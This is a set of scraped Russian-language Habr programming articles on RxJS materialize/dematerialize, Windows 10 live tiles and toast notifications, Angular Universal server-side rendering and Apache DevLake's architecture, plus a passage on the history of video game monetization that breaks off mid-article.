dematerialize()) // конвертируем Notification в исходное значение потока
.subscribe(x => console.log(x));
Output: "one" // получили то, что изначально эмитил поток
// 2 пример
throwError(() => new Error(“error”)) // эмитим ошибку
.pipe(
materialize(), // конвертируем в Notification oбъект
dematerialize()) // конвертируем Notification в исходное значение потока
.subscribe(x => console.log(x));
Output: // ничего не логируется next обработчиком,
ERROR Error: error // видим обычную ошибку
```
А нужно ли оно мне?
-------------------
Мы вкратце рассмотрели, что делают операторы materialize и dematerialize. Но где же они могут пригодиться?
Первое, где их можно использовать *—* во время дебага. Например, вам нужно добавить задержку во время эмита ошибки.
Если это сделать следующим образом:
```
throwError(() => new Error(“message”))
.pipe(delay(3000)) // добавляем задержку
.subscribe({
next: (x) => { console.log(`${x}`); },
error: (err) => { console.log(`${err}`); }
complete: () => { console.log('complete'); }
})
```
То в этом случае ошибку вы увидите моментально, задержка не сработает. Это происходит потому, что оператор [*delay*](https://rxjs.dev/api/operators/delay) работает только для next выбросов.
Но если использовать изученные нами операторы, то ошибка выводится после заданного времени задержки.
```
throwError(() => new Error('message'))
.pipe(
materialize(), // ошибка конвертируется в Notification объект, это позволяет нам применить delay y
delay(5000), // добавляем задержку
dematerialize()) // конвертируем обратно в ошибку
.subscribe({
next: (x) => { console.log(`${x}`); },
error: (err) => { console.log(`${err}`); },
complete: () => { console.log('complete'); },
});
Output: Error: message // сработал error обработчик через 5 секунд
```
Все из-за того, что ошибка конвертируется в Notification объект с помощью materialize, это позволяет нам применить оператор delay.
После (с помощью dematerialize оператора) мы получаем первоначальную ошибку.
[**Исходный код**](https://stackblitz.com/edit/rxjs-materialize1)
Где же еще они пригодятся?
--------------------------
Скажем, нужно объединить 2 observable. Как только один из них завершится, то результирующий observable тоже должен завершиться.
Если реализовать это с помощью оператора merge:
```
const result$ = merge(this.first$, this.second$)
.subscribe({
next: (x) => { console.log(`${x}`); },
complete: () => { console.log('complete'); },
});
this.first$.next(1);
this.second$.complete(); // завершаем один из потоков
this.first$.next(2); // результирующий поток все еще не завершен
Output:
1
2
```
Мы не увидим в output "complete". Это случилось из-за того, что [merge](https://docs.w3cub.com/rxjs/api/index/function/merge) просто так работает: «*The output Observable only completes once all input Observables have completed*». И один из способов справиться с этим — использовать операторы materialize и dematerialize:
```
const result$ = merge(
this.first$.pipe(materialize()), // конвертируем в Notification 1 поток
this.second$.pipe(materialize()) // конвертируем в Notification 2 поток
)
.pipe(dematerialize()) // возвращаемся к исходному значению
.subscribe({
next: (x) => { console.log(`${x}`); },
complete: () => { console.log('complete'); },
});
this.first$.next(1); // Notification {kind: "N"}
this.second$.complete(); // завершаем один из потоков - Notification {kind: "C"}
this.first$.next(2); // этот next уже на сработает
Output:
1 // next от first$
complete // complete от second$ — завершился результирующий поток
```
Это то, чего мы добивались. Догадываетесь, почему сработало?
Мы знаем, что при использовании merge оператора результирующий поток не завершится при завершении только одного из переданных в него observable. А materialize оператор конвертирует любое значение observable в Notification объект, что воспринимается как «next» выброс.
Это позволило нам получить "complete" событие от this.second$ observable в pipe(...).
И уже с помощью dematerialize оператора мы получаем исходное значение observable — завершение потока.
[**Исходный код**](https://stackblitz.com/edit/rxjs-materialize2)
Заключение
----------
Я постаралась привести несколько примеров использования materialize/dematerialize, чтобы понять, на что они способны и где полезны.
Уверена, что эти операторы помогут вам лучше понимать и использовать все возможности RxJS, и вы найдете им интересные способы применения.
А вы раньше использовали их?
---
**Полезные ссылки**
<https://rxjs.dev/api/operators/materialize>
<https://rxjs.dev/api/operators/dematerialize>
<https://rxjs.dev/api/index/class/Notification>
<https://docs.w3cub.com/rxjs/api/index/class/notification>
<https://docs.w3cub.com/rxjs/api/operators/materialize>
<https://docs.w3cub.com/rxjs/api/operators/dematerialize>
<https://docs.w3cub.com/rxjs/api/index/function/merge> | https://habr.com/ru/post/661709/ | null | ru | null |
# Windows 10 по 10. Выпуск #2. Взаимодействие с пользователями через живые плитки и уведомления

В прошлой статье мы говорили о том, как через три шага вы можете [повысить заметность и частоту установок вашего приложения](http://habrahabr.ru/company/microsoft/blog/265445/) пользователями Windows 10. В этой статье мы продолжим тему улучшения взаимодействия с пользователями через одну из самых любимых возможностей Windows-приложений: живые плитки и уведомления.
Если вы уже являетесь разработчиком Windows-приложений, вы уже, наверняка, знакомы с использованием живых плиток и уведомлений. Если же нет, то растущее количество пользователей Windows 10 – вполне хорошая мотивация, чтобы начать думать об их внедрении в приложении. Ниже описание того, что мы добавили в десятке.
Новые возможности:
* **Универсальный центр поддержки** (Action Center) – после того, как уведомления получены, они попадают в специальную системную область, называемую центром поддержки. В Windows 10 мы добавили центр поддержки в Windows на десктопе, ноутбуках и планшетах (в дополнение к смартфонам, на которых он уже был доступен). Это означает, что пользователи могут вернуться назад к уведомлениям, которые они могли пропустить в силу природы появления уведомлений, и также могут взаимодействовать с ними новыми способами.


* **Адаптивные и интерактивные уведомления** – уведомления на Windows-устройствах теперь могут отображать интерактивный интерфейс, чтобы пользователи могли прямо в них что-то ввести или совершить некоторое действие. Это означает, что вы можете обрабатывать вводимую информацию и даже выполнять код приложения без необходимости выводить пользователя из текущего контекста. Всплывающие уведомления также могут быть дополнены изображением в дополнение к тексту.

* **Адаптивные шаблоны живых плиток** – содержимое живых плиток теперь может описываться простым языком разметки, предоставляющим вам гибкость в том, как контент отображается в плитке. Адаптивные плитки также учитывают различные разрешения экрана, так что вы можете быть уверены, что плитки смотрятся хорошо на всех устройствах.

* **Улучшенный механизм закрепления вторичных плиток** – запрос на закрепление вторичной плитки теперь делается без дополнительного взаимодействия с пользователем или системой, так что ваше приложение может начать исполнять дополнительный код сразу же, как только плитки закреплены. Это также позволит вам закреплять несколько плиток сразу и отсылать им обновления после закрепления.
* **Синхронизация живых плиток и уведомлений** – Мы добавили новый тип триггера для фоновых задач [ToastNotificationHistoryChangedTrigger](https://msdn.microsoft.com/en-us/library/windows/apps/windows.applicationmodel.background.toastnotificationhistorychangedtrigger.aspx), который срабатывает, если коллекция уведомлений приложения была изменена чем-то, кроме самого приложения. Это значит, что вы можете выполнить код, когда пользователь убирает уведомление в центре поддержки, когда срок уведомления истекает или когда новые уведомления доставляются через Windows Push Notification Services (WNS). Такой механизм также должен помочь вам поддерживать состояние плиток актуальным.
* **Объединение иконок** (badges) – наконец, иконки для живых плиток теперь унифицированы между устройствами: глифы, доступные прежде на Windows, теперь также доступны на устройствах с Windows 10 Mobile. Таким образом, живые плитки могут выглядеть консистентно между разными устройствами.
Давайте посмотрим, как наладить отношения с пользователями через новые уведомления и живые плитки, чтобы с вашим приложением работали так, как вы того хотите.
Отправка адаптивных и интерактивных уведомлений
-----------------------------------------------
В Windows 10 [всплывающие уведомления могут быть настроены](https://msdn.microsoft.com/en-us/library/windows/apps/br230846.aspx) для отображения текста, изображений и взаимодействий. Раньше, отправляя уведомление, вы выбирали из [каталога шаблонов для уведомлений](https://msdn.microsoft.com/en-us/library/windows/apps/hh761494.aspx), который предоставлял ограниченную гибкость в отображении и не давал возможности получать ввод от пользователя. Звук, который проигрывается при появлении уведомления также может быть легко настроен. Ниже приведен пример, как это работает:
```
Sample
This is a simple toast notification example
```
Как было упомянуто, такие интерактивные элементы могут использоваться для запуска кода через фоновые задачи вашего приложения, чтобы пользователи могли оставаться в текущем контексте, но при этом имели возможность взаимодействовать с вашим приложением. Для этого вам нужно объявить новую фоновую задачу в Package.appxmanifest, используя новый тип “Push notification”:
В самой фоновой задаче вы теперь можете обрабатывать предопределенные аргументы и пользовательский ввод следующим образом:
```
namespace Tasks
{
public sealed class ToastHandlerTask : IBackgroundTask
{
public void Run(IBackgroundTaskInstance taskInstance)
{
//Retrieve and consume the pre-defined
//arguments and user inputs here
var details = taskInstance.TriggerDetails as NotificationActionTriggerDetails;
var arguments = details.Arguments;
var input = details.Input.Lookup("1");
// ...
}
}
}
```
Более подробно работа с адаптивными и интерактивными уведомлениями описана в соответствующей [статье команды плиток и уведомлений](http://blogs.msdn.com/b/tiles_and_toasts/archive/2015/07/02/adaptive-and-interactive-toast-notifications-for-windows-10.aspx).
Реализация адаптивных живых плиток
----------------------------------
Аналогично уведомлениям, при работе с [живыми плитками в Windows 10](https://msdn.microsoft.com/en-us/library/windows/apps/xaml/mt186446.aspx) у вас также есть гибкость в визуализации плиток через язык разметки. Раньше вам нужно было выбрать шаблон плитки из [каталога шаблонов](https://msdn.microsoft.com/en-us/library/windows/apps/hh761491.aspx) для предыдущих версий Windows. Адаптивная природа живых плиток теперь позволяет вам группировать контент, так чтобы Windows могла автоматически подстраивать количество показываемой на плитке информации под экран текущего устройства.
Как пример, в приложении, отображающем письма на живой плитке, вы можете решить показывать превью одного письма на плитке в маленьких телефонных экранах и показывать превью двух писем на больших экранах, просто группируя письма в единой разметке:
```
...
Jennifer Parker
Photos from our trip
Check out these awesome photos I took while in New Zealand!
Steve Bosniak
Build 2015 Dinner
Want to go out for dinner after Build tonight?
...
```

Как показано в примере выше, живые плитки теперь могут быть полностью определены в разметке, что отличается от предыдущего подхода генерации изображения (из XAML) и отправки его для отображения живой плитки. Скажем, вы хотите, чтобы живая плитка отображала изображение, обрезанное по кругу с двумя большими подписями внизу. Вы легко можете это описать:
```
...
Hi,
MasterHip
...
```

Более детально работа с адаптивными плитками и новых языком разметки описана в статье “[Adaptive Tile Templates — Schema and Documentation](http://blogs.msdn.com/b/tiles_and_toasts/archive/2015/06/30/adaptive-tile-templates-schema-and-documentation.aspx)”.
### Новый совет: проведите немного времени настраивая живые плитки вашего приложения, чтобы порадовать пользователей.
Надеемся, мы смогли дать краткий, но достаточный обзор улучшений, которые мы сделали, чтобы помочь вам лучше взаимодействовать с пользователями через живые плитки и уведомления в Windows 10. Наша новая порция советов:
1. Подумайте, как вы можете использовать новый язык разметки живых плиток в вашем приложении, чтобы сделать красивые плитки, радующие ваших пользователей.
2. Если информация, отображаемая на плитке, может быть сгруппирована, убедитесь, что вы используете адаптивные плитки, чтобы подстроиться под пользователей устройств с экранами с высоким разрешением.
3. Начните использовать новые интерактивные возможности уведомлений, чтобы расширить ваши текущие уведомления, добавив дополнительную информацию и возможность взаимодействия с пользователями.
Кстати, не забудьте про новую активность “[It’s ALIVE!!!](https://rewards.msdn.microsoft.com/Challenge/01da35a5-ee5c-4b67-82b6-88fb227a2186)” в DVLUP, через которую вы можете заработать очки и XP за обновлением вашего приложения (это помимо улучшения взаимодействия с пользователями).
Наконец, ниже мы приводим ссылки на дополнительные ресурсы для погружения в тему настоящей статьи. Как всегда, будем рады ваши отзывам в твиттере: [@WindowsDev](http://wndw.ms/windevtwitter), используйте хештег #Win10x10.
* [Build 2015: Плитки, уведомления и центр поддержки [En]](https://channel9.msdn.com/Events/Build/2015/2-762)
* [Что нового в живых плитках в Windows 10 [En]](http://blogs.msdn.com/b/tiles_and_toasts/archive/2015/07/06/what-s-new-with-live-tiles-in-windows-10.aspx)
* [Что нового во всплывающих уведомлениях и центре поддержки в Windows 10 [En]](http://blogs.msdn.com/b/tiles_and_toasts/archive/2015/07/10/a-brief-summary-of-what-is-new-different-with-toast-notification-and-action-center-in-windows-10.aspx)
* [Блог команды Tiles and Toasts [En]](http://blogs.msdn.com/b/tiles_and_toasts/) | https://habr.com/ru/post/265777/ | null | ru | null |
# Дружим Angular с Google (Angular Universal)
Дружим Angular с Google
=======================
Google ненавидит SPA
--------------------
Когда мы говорим про современные интернет магазины, мы представляем себе тяжелые для понимания серверы, рендрящие тысячи статических страничек. Причем именно эти тысячи отрендеренных страниц одна из причин, почему Single Page Applications не прижились в электронной коммерции. Даже крупнейшие магазины электронной коммерции по-прежнему выглядят как куча статических страниц. Для пользователя это нескончаемый цикл кликов, ожиданий и перезагрузки страниц.
Одностраничные приложения приятно отличаются динамичностью взаимодействия с пользователем и более сложным UX. Но как не прискорбно обычно пользовательский комфорт приносится в жертву SEO оптимизации. Для сеошника сайт на angular – это своего рода проблема, поскольку поисковикам трудно индексировать страницы с динамическим контентом.
Другой недостаток `SPA` — это превью сайта. Например, пользователь только-что купил новый телевизор в нашем интернет-магазине и хочет порекомендовать его своим друзьям в соцсетях. Превью ссылки в случае `Angular` будет выглядеть так:

[Мы](http://nodeart.io/ru/?utm_source=habrahabr&utm_medium=articles&utm_campaign=angular-commerce) любим JS и Angular. Мы верим, что классный и удобный UX может быть построен на этом стеке технологий, и мы можем решить все сопутствующие проблемы. В какой-то момент мы столкнулись с `Angular Universal`. Это модуль `Angular` для рендеринга на стороне сервера. Сначала нам показалось, вот оно – решение! Но радость была преждевременной — и отсутствие больших проектов с его применением тому доказательство.
В итоге, мы начали разрабатывать компоненты для интернет-магазина, используя обычный `Angular 2`, и ждали, когда `Universal` будет объединен с `Angular Core`. На данный момент слияния проектов еще не произошло, и пока не ясно, когда произойдет (или как итоговый вариант будет совместим с текущей реализацией), однако сам `Universal` уже перекочевал в github репозиторий `Angular`.
Несмотря на эти трудности, наша цель осталась неизменной — создавать классные веб-приложения на `Angular` с серверным рендерингом для индексации поисковиками. В результате наша команда разработала более 20 универсальных [компонентов для быстрой сборки интернет-магазина](https://github.com/NodeArt/angular-commerce). Как в итоге это было достигнуто?
Что такое Angular Universal
---------------------------
Прежде всего, давайте обсудим, что такое [Angular Universal](https://github.com/angular/universal). Когда мы запустим наше приложение на `Angular 2` и откроем исходный код, увидим что-то вроде этого:
```
Angular 2 app
```
Фронтенд фреймворки, такие как Angular, динамически добавляют контент, стили и данные в тег .
Для приложения ориентированного в первую очередь на бизнес зависимый от индексации сайта поисковиками важно чтобы наш контент индексировался и был в топе выдачи Google.
Для решения проблем c индексацией `Angular Universal` дает нам возможность выполнять рендеринг на стороне сервера. Наша страница будет создаваться на «бэкэнд-сервере», написанном на `Node.Js, .NET или другом языке`, и браузер пользователя получит страницу со всеми привычными тегами в ней -`заголовками, мета-тегами и контентом`.
В нашем случае это отлично, потому что краулеры поисковиков очень хорошо подготовлены к индексированию статических веб-страниц. Мы разрабатываем стандартное приложение на `Angular`, а `Universal` заботится о серверном рендеринге.
До этого момента все выглядит неплохо? Возможно, но дьявол скрыт в мелочах, как всегда.
Итак, мы хотим поделиться с вами подводными камнями, с которыми мы столкнулись на нашем пути.
Подводные камни Angular Universal
---------------------------------
### Не трогайте DOM
Когда мы начали тестировать компоненты нашего магазина с помощью `Universal`, нам пришлось потратить некоторое время, чтобы понять, почему наш сервер падает при запуске без вывода серверной страницы. Например, у нас есть компонент [Session Flow component](https://www.npmjs.com/package/@nodeart/session-flow), который отслеживает активность пользователя во время сессии (перемещения пользователя, клики, рефферер, информация об устройстве пользователя и т.д.). После поиска информации в issues на `GitHub` мы поняли, что в `Universal` нет обертки над DOM.
`DOM на сервере не существует`.
Если вы склонируете [этот Angular Universal стартер](https://github.com/angular/universal-starter) и откроете [browser.module.ts](https://github.com/angular/universal-starter/blob/master/src/browser.module.ts) вы увидите, что в массиве `providers` разработчики Universal предоставляют два`boolean значения`:
```
providers: [
{ provide: 'isBrowser', useValue: isBrowser },
{ provide: 'isNode', useValue: isNode },
...
]
```
Итак, если вы хотите, чтобы ренедеринг на сервере работал, вы должны заинжектить в свои компоненты эти переменные и обернуть в проверку среды выполнения фрагменты кода, где непосредственно происходит взаимодействие с `DOM`. Например, вот так:
```
@Injectable()
export class SessionFlow{
private reffererUrl : string;
constructor(@Inject('isBrowser') private isBrowser){
if(isBrowser){
this.reffererUrl = document.referrer;
}
}
}
```
`Universal` автоматически добавляет `false`, если это сервер, и `true`, если браузер. Может быть, позже разработчики `Universal` пересмотрят эту реализацию, и нам не придется беспокоиться об этом.
Если вы хотите активно взаимодействовать с элементами DOM, используйте сервисы `Angular` API, такие как`ElementRef`, `Renderer` или `ViewContainer`.
### Правильный роутинг
Поскольку сервер отражает наше приложение, у нас была проблема с роутингом.
`Ваш роутинг на клиенте, написанный на Angular, должен соответствовать роутингу на сервере.`
Поэтому не забудьте добавить тот же роутинг на сервере что и на клиенте. Например, у нас есть такие роуты на клиенте:
```
[
{ path: '', redirectTo: '/home', pathMatch: 'full' },
{ path: 'products', component: ProductsComponent },
{ path: 'product/:id', component: ProductComponent}
]
```
Тогда нужно создать файл `server.routes.ts` с массивом роутов сервера. Корневой маршрут можно не добавлять:
```
export const routes: string[] = [
'products',
'product/:id'
];
```
Наконец, добавьте роуты на сервер:
```
import { routes } from './server.routes';
... other server configuration
app.get('/', ngApp);
routes.forEach(route => {
app.get(`/${route}`, ngApp);
app.get(`/${route}/*`, ngApp);
});
```
### Пререндеринг стартовой страницы
Одной из наиболее важных особенностей `Angular Universal` является пререндеринг. Из исследования [Kissmetrics](https://blog.kissmetrics.com/loading-time/) следует, что 47% потребителей ожидают, что веб-страница загрузится за 2 секунды или даже менее. Для нас было очень важно отобразить страницу как можно быстрее. Таким образом, пререндеринг в `Universal` как раз про нашу задачу. Давайте подробнее рассмотрим, что это такое и как его использовать.
Когда пользователь открывает URL нашего магазина, `Universal` немедленно возвращает предварительно подготовленную HTML страничку с контентом, а уже затем затем начинает загружать все приложение в фоновом режиме. Как только приложение полностью загрузится, `Universal` подменяет изначальную страницу нашим приложением. Вы спросите, что будет, если пользователь начнет взаимодействовать со страницей до загрузки приложения? Не беспокойтесь, библиотека [Preboot.js](https://github.com/angular/preboot) запишет все события, которые выполнит пользователь и после загрузки приложения выполнит их уже в приложении.
Чтобы включить пререндеринг, просто добавьте в конфигурацию сервера `preboot: true`:
```
res.render('index', {
req,
res,
preboot: true,
baseUrl: '/',
requestUrl: req.originalUrl,
originUrl: `http://localhost:${ app.get('port') }`
}
);
```
### Добавление мета-тегов
В случае SEO-ориентированного сайта добавление мета-тегов очень важно. Например, у нас есть `Product component`, который представляет страницу определенного продукта. Он должен асинхронно получать данные о продуктах из базы данных и на основе этих данных добавлять мета-теги и другую специальную информацию для поискового робота.
Команда `Angular Universal` создала [сервис angular2-meta](https://github.com/angular/universal-starter/blob/master/src/angular2-meta.ts), чтобы легко манипулировать мета-тегами. Вставьте мета-сервис в ваш компонент и несколько строк кода добавлят мета-теги в вашу страницу:
```
import { Meta, MetaDefinition } from './../../angular2-meta';
@Component({
selector: 'main-page',
templateUrl: './main-page.component.html',
styleUrls: ['./main-page.component.scss']
})
export class MainPageComponent {
constructor(private metaService: Meta){
const name: MetaDefinition = {
name: 'application-name',
content: 'application-content'
};
metaService.addTags(name);
}
}
```
В следующей версии Angular этот сервис будет перемещен в[@angular/platform-server](https://www.npmjs.com/package/@angular/platform-server)
### Кэширование данных
`Angular Universal` запускает ваш XHR запрос дважды: один на сервере, а другой при загрузке приложения магазина.
Но зачем нам нужно запрашивать данные на сервере дважды? [PatricJs](https://github.com/gdi2290) создал пример, как сделать Http-запрос на сервере один раз и закэшировать полученные данные для клиента. Посмотреть исходный код примера можно [здесь](https://github.com/angular/universal-starter/blob/master/src/%2Bapp/shared/model/model.service.ts#L34-L50). Чтобы использовать его заинжекте `Model service` и вызовите метод `get` для выполнения http-вызовов с кешированием:
```
public data;
constructor(public model: ModelService) {
this.universalInit();
}
universalInit() {
this.model.get('/data.json').subscribe(data => {
this.data = data;
});
}
```
Выводы
------
Рендеринг на стороне сервера с помощью `Angular Universal` позволяет нам создавать клиентоориентированные приложения электронной коммерции более не переживая об индексации вашего приложения. Кроме того, функция «prendering» позволяет сразу показать сайт для вашего клиента, улучшая время рендеринга (что довольно неприятный момент для `Angular` приложений из-за большого размера самой библиотеки). | https://habr.com/ru/post/324926/ | null | ru | null |
# Как работает DevLake
[Apache DevLake](https://github.com/apache/incubator-devlake) – это интеграционный инструмент с функцией сбора информации DevOps, который презентует командам разработчиков другой этап данных через Grafana. Он также может помочь командам улучшить процесс разработки с помощью модели, основанной на данных.
### Обзор архитектуры Apache DevLack
* Слева на следующем скриншоте – [интеграционный плагин данных DevOps](https://devlake.apache.org/docs/DataModels/DataSupport) (среди имеющихся плагинов находятся Github, GitLab, JIRA, Jenkins, Tapd, Feishu и наиболее продвинутый механизм анализа на платформе Simayi).
* Основной фреймворк (в центре скриншота) завершает сбор, расширение и преобразование данных на доменном уровне путем выполнения подзадач в плагинах. Пользователь может запускать задачи с помощью config-UI или всех API.
* RMDBS (Реляционная система управления базами данных) в настоящее время поддерживает Mysql и PostgresSQL, в будущем будет поддерживаться больше баз данных.
* Grafana может генерировать различные типы необходимых данных с помощью SQL.
Затем перейдем к запуску DevLake.
### Запуск системы
Перед запуском программы Golang автоматически вызовет метод init() в пакете. Нам нужно сосредоточиться на загрузке пакета сервисов. Нижеприведенный код снабжен подробными комментариями:
```
func init() {
var err error
// get initial config information
cfg = config.GetConfig()
// get Database
db, err = runner.NewGormDb(cfg, logger.Global.Nested("db"))
// configure time zone
location := cron.WithLocation(time.UTC)
// create scheduled task manager
cronManager = cron.New(location)
if err != nil {
panic(err)
}
// initialize the data migration
migration.Init(db)
// register the framework's data migration scripts
migrationscripts.RegisterAll()
// load plugin, loads all .so files in the folder cfg.GetString("PLUGIN_DIR"),in th LoadPlugins method(),specifically, LoadPlugins stores the pluginName:PluginMeta key-value pair into core.plugins by calling runner.
err = runner.LoadPlugins(
cfg.GetString("PLUGIN_DIR"),
cfg,
logger.Global.Nested("plugin"),
db,
)
if err != nil {
panic(err)
}
// run data migration scripts to complete the initializztion work of tables in the databse framework layer.
err = migration.Execute(context.Background())
if err != nil {
panic(err)
}
// call service init
pipelineServiceInit()
}
```
### Принцип выполнения DevLake
**Процесс выполнения пайплайна** Прежде чем мы перейдем к пайплайну, нам нужно сначала узнать, что такое [Blueprint](https://devlake.apache.org/docs/Glossary#blueprints).
Blueprint – это задача, распределенная по времени, которая содержит все подзадачи и планы, которые должны быть выполнены. Каждая запись о выполнении Blueprint – это история запуска, она же пайплайн. Который представляет собой триггер для DevLack на выполнение одной или нескольких задач по преобразованию сбора данных с помощью одного или нескольких плагинов.
Ниже приведена блок-схема работы пайплайна.
Пайплайн содержит двумерный массив задач, в основном для того, чтобы обеспечить выполнение ряда операций в заданном порядке. Как показано на следующем скриншоте, если плагин этапа 3 должен использовать другой плагин для подготовки данных (например: работа refdiff должна опираться на gitextractor и Github, для получения дополнительной информации об источниках данных и плагинах, пожалуйста, обратитесь к [документации](https://devlake.apache.org/docs/DataModels/DataSupport)), то когда этап 3 начинает выполняться, он должен убедиться, что его зависимости были соблюдены на этапах 1 и 2.
**Процесс выполнения задачи**
Задачи плагина на этапах 1, 2 и 3 выполняются параллельно:
**Следующий шаг – последовательное выполнение подзадач в плагине.**
1. Перед RunTask необходимо подготовить параметры для вызова метода RunTask, такие как logger, db, context и т.д.
2. Основной принцип действия метода RunTask заключается в обновлении задач в базе данных, одновременно подготавливая к запуску опции задачи плагинов.
3. RunpluginTask получит соответствующую [PluginMeta](https://devlake.apache.org/blog/how-DevLake-is-up-and-running/#pm) через core.Getplugin(pluginName), затем получит [PluginTask](https://devlake.apache.org/blog/how-DevLake-is-up-and-running/#pt) через PluginMeta, а затем выполнит RunPluginSubTasks.
**Процесс выполнения каждой подзадачи плагина (соответствующий интерфейс и функции будут описаны в следующем разделе)**
1. Получите все доступные подзадачи subtaskMeta всех плагинов, вызвав `SubTaskMetas()`.
2. Используйте опции ['task'] и subtaskMeta для формирования набора подзадач при выполнении subtaskMetas.
3. Вычислите общее количество подзадач
4. Создайте taskCtx с помощью `helper.NewDefaultTaskContext`.
5. Создайте taskData с помощью вызова `pluginTask.PrepareTaskData`.
6. Выполните перебор всех подзадач в subtaskMetas.
1. Получите subtaskCtx подзадачи с помощью вызова `taskCtx.SubTaskContext(subtaskMeta.Name).`
2. Выполните `subtaskMeta.EntryPoint(subtaskCtx)`.
### Важные интерфейсы в DevLake
1. [PluginMeta](https://devlake.apache.org/blog/how-DevLake-is-up-and-running/#pm): Содержит два основных метода плагинов, которые должны осуществлять имплементацию всех плагинов. Хранится в core.plugins при запуске системы. И получается через core.GetPlugin при выполнении задач плагинов.
```
type PluginMeta interface {
Description() string
//PkgPath information will be lost when compiled as plugin(.so), this func will return that info
RootPkgPath() string
}
```
2. [PluginTask](https://devlake.apache.org/blog/how-DevLake-is-up-and-running/#pt): Он может быть получен с помощью PluginMeta, после того, как плагин реализовал этот метод, фреймворк может запускать подзадачу напрямую, вместо того, чтобы позволять самому плагину запускать ее. Самое большое преимущество этого в том, что подзадачи плагина легче реализовать. Мы можем этим запросто воспользоваться (например, добавление логов и т.д.) во время работы плагина.
```
type PluginTask interface {
// return all available subtasks, framework will run them for you in order
SubTaskMetas() []SubTaskMeta
// based on task context and user input options, return data that shared among all subtasks
PrepareTaskData(taskCtx TaskContext, options map[string]interface{}) (interface{}, error)
}
```
3. Каждый плагин имеет taskData, содержащий параметры конфигурации, apiClient и другие свойства плагинов (как на github информация о репо).
4. SubTaskMeta:: мета-данные подзадачи, каждая подзадача определяет SubTaskMeta.
```
var CollectMeetingTopUserItemMeta = core.SubTaskMeta{
Name: "collectMeetingTopUserItem",
EntryPoint: CollectMeetingTopUserItem,
EnabledByDefault: true,
Description: "Collect top user meeting data from Feishu api",
}
```
5. ExecContext: определяет все ресурсы, необходимые для выполнения (под) задач.
6. SubTaskContext: определяет все ресурсы, необходимые для выполнения подзадачи(включая ExecContext).
7. TaskContext: определяет все ресурсы, необходимые для выполнения задач (включая ExecContext). Разница с SubTaskContext заключается в том, что метод TaskContext() в SubTaskContext может вернуть TaskContext, а метод SubTaskContext (строка подзадачи) в TaskContext может вернуть SubTaskContext, что означает, что подзадача принадлежит подключаемой задаче, поэтому мы используем разные контексты, для того, чтобы различать это.
8. SubTaskEntryPoint: все подзадачи в плагине должны реализовать эту функцию, чтобы они могли быть скоординированы и упорядочены посредством фреймворка.
### Дальнейший план
В этом блоге были представлены основы фреймворка DevLack и то, как он запускается и работает. Еще 3 контекста api\_collector, api\_extractor и data\_convertor будут описаны в следующем блоге.
---
Завтра состоится открытое занятие «Clickhouse vs. Greenplum. Какую MPP-базу данных выбрать?». На этом уроке:
* Узнаете, что такое MPP-БД на самом деле.
* Познакомитесь с различными представителями таких систем.
* Разберетесь, когда и в каких случаях стоит выбирать каждую из них.
* На практике изучите наглядные примеры работы БД Clickhouse и Greenplum.
Записаться можно [на странице онлайн-курса "Data Engineer".](https://otus.pw/bt9p/) | https://habr.com/ru/post/715196/ | null | ru | null |
# История монетизации видеоигр
Как инновации постоянно меняют отрасль видеоигр.
Игровая индустрия каждый год превосходит ожидания: доход за 2020 г. оценивается в 163 млрд долл. США. Насколько это много? Это больше, чем принесли спорт и кино вместе взятые! И ожидается, что в следующие пять лет эта цифра составит 300 миллиардов.
Начало современной игровой индустрии положил Ральф Баер, который в своей лаборатории сделал прототип, получивший прозвище «Коричневая коробка». Эта телевизионная приставка стала прародителем того, что мы сегодня понимаем под видеоиграми. С тех пор игры постоянно развивались — в том числе и в части монетизации. Чтобы понять, чего можно ждать в будущем, сделаем пару шагов назад и вспомним прошлое.
Аркадные автоматы
-----------------
Раньше единственным способом играть в видеоигры были аркадные автоматы — игровых консолей еще не было. При этом первые консоли были слишком дорогими для среднего потребителя, и разумнее было потратить немного денег в зале игровых автоматов.
Игры в аркадах должны были быть интересными и легкими в освоении — поэтому они были короткими и понятными. Единственным соревновательным элементом были списки лидеров и игра один на один.
Самой успешной аркадой был «Пакман» — вот кое-какие цифры по этой игре:
* Продано устройств: 400 000.
* Выручка к 1990 г.: 3 500 000 000 $.
* С поправкой на инфляцию: 7 681 491 635 $.
Впечатляет, не правда ли? Так родилась очень прибыльная отрасль.
Игры для домашних устройств
---------------------------
Когда компьютеры и игровые консоли стали более доступными по цене, открылся совершенно новый рынок — игры для домашних устройств. Теперь можно было купить игру и играть у себя на диване. Консольный гейминг начал распространяться как пожар — появилось множество компаний, которые до сих пор на слуху: Atari, Nintendo, Sega… Началась бесконечная гонка за звание лучшего.
Nintendo стала одной из первых компаний, которые добавили в свои игры сюжет, что изменило индустрию навсегда: начали продаваться тематические товары, а вскоре появились и фильмы по играм.
Sony слегка опоздала, однако ее вклад тоже полностью изменил рынок — игровая отрасль постоянно меняется благодаря инновациям. Консоль PlayStation 2 стала лидером продаж: Sony реализовала более 155 млн устройств.
Развитие технологий не всегда помогало получению дохода с игр: со снижением технологического порога расцвело и пиратство. Sony снизила стоимость производства игр за счет использования компакт-дисков — но это упрощало и копирование игр. Появился пиратский рынок — и он не собирается исчезать.
По оценкам Business Software Alliance, пиратство приносит отрасли убытки в размере 51 млрд долларов в год. Было предпринято множество безуспешных попыток решить эту проблему — например, появилась технология управления цифровыми правами — `DRM`.
Игровые дополнения
------------------
Была такая проблема: вы сделали игру и продали ее — покупатель заплатил и играет, но сколь бы долго он ни играл, вы дохода больше не получите. Что с этим делать?
Компания Sony придумала революционное решение — дополнения.
> *Сюда относятся самые различные варианты* ***дополнений*** *и* ***расширений*** *(****DLC****) к уже выпущенной ролевой, настольной, коллекционной карточной или видеоигре.*
>
>
Первым дополнением стало `Grand Theft Auto: London 1969` — и оно имело успех. Дополнения позволяют выпускать новый контент для популярных игр.
Не во всех играх эта модель приносит успех, и сейчас ее уже можно назвать устаревшей. В случае `World of Warcraft` дополнения продавались в среднем по 3,1 миллиона копий в день выхода (в промежутке между 2007 и 2020 гг.).
Магазины мобильных приложений
-----------------------------
Развитие новых технологий изменило и мобильную индустрию: магазин iPhone предложил новый способ покупать приложения. И сами приложения стали дешевле: распространение легло на плечи платформы, поэтому выгоднее стало продавать много копий игр по низкой цене, а не меньше — по высокой.
Хороший пример того, как построить империю в отрасли мобильных игр, — Angry Birds: студия Rovio начала продавать эту популярную игру в 2009 г. всего за 0,99 $. К 2013 г. их игры были скачаны более 1,7 миллиарда раз.
Почему эта игра утратила популярность? Отсутствие интересных изменений: игра людям попросту наскучила. Поэтому инновации — ключевой фактор в игровой отрасли. Даже если игра сама по себе отличная, но в ней нет новых интересных возможностей, она не привлечет внимания.
Внутриигровые покупки
